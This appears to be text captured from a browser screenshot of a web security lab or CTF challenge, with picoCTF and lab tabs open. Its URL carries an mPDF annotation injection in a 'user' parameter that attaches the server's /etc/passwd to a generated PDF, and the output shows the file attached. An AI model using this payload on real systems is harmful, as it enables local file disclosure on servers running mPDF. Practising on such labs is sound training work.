 techie-world.xyz/admin/2218b21bf
Coming Soon!
mpdf.pdf
https://techie-world.xyz/admin/mpdf.php?user=<annotation file="mpdf.php" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd"
Import bookmarks...
Getting Started
All labs | Web Security...
New Tab
picoCTF - picoGym Ch...
1 of 1
Automatic Zoom
mpdf.php
Hello
Friendly tip, go to the documentation and seek for annotation, maybe youll find something
interesting..
Another tip, use Firefox
Attached File: /etc/passwd
/etc/passwd